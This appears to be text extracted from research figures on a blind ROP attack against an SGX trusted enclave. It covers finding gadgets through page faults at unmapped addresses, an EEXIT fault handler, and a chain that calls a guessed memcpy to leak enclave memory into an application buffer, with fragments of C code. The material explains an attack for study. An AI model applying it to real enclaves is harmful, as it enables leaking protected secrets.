 Host operating system
Untrusted application
Trusted Enclave
pop gadget #1 (pop; ret)
①
pop gadget #2 (pop; pop; ret)
pop gadget #3 (pop; pop; ret)
......
ENCLU ?
Registers
rax = 0x4
rbx = 0x4
......
r14 = 0x4
r15 = 0x4
②
②
Enclave stack
buf[100]
Gadget
#1
0x4
Gadget
#2
0x4
0x4
......
ENCLU?
Application address space
③
0x00000004: UNMAPPED
0x0000000c: UNMAPPED
EEXIT_handler(pt_regs *regs, ulong error)
{
if(error == (PF_PROT | PF_USER |
PF_INSTR) && regs → ax == 0x4)
//EEXIT happens
}
Registers
rax = 0x4
rbx = 0x4
......
r14 = 0x4
r15 = 0x4
Host operating system
Untrusted application
Trusted Enclave
②
0xF7511000: pop rdi; ret
0xF7511003: pop rsi; ret
③
0xF7515158: pop rdx; ret
0xF7510000: memcpy ?
Enclave address space
0xF7500000: 7f 45 4c 46 02 01 01 00
0xF7500008: 00 00 00 00 00 00 00 00
0xF7500010: 03 00 3e 00 01 00 00 00
0xF7500018: d0 ad 00 00 00 00 00 00
④
①
Enclave stack
Buf
[100]
0xF7511000
0x80000000
(destination)
0xF7500000
(source)
0xF7515158
0x08
(len)
0xF7510000
(memcpy ?)
Application address space
0x80000000 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x80000018 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Application code
#define BASE ((void*)0x80000000)
uint64_t zero = 0;
mmap(BASE, 0x1000, 7, MAP_ANONYMOUS |
MAP_FIXED | MAP_PRIVATE , -1, 0);
ROP_to_enclave (source_addr, dest_addr, length);
if (memcmp( BASE, &zero, 0x8) != 0) { //If memory content is changed ④
printf ("memcpy found\n");
}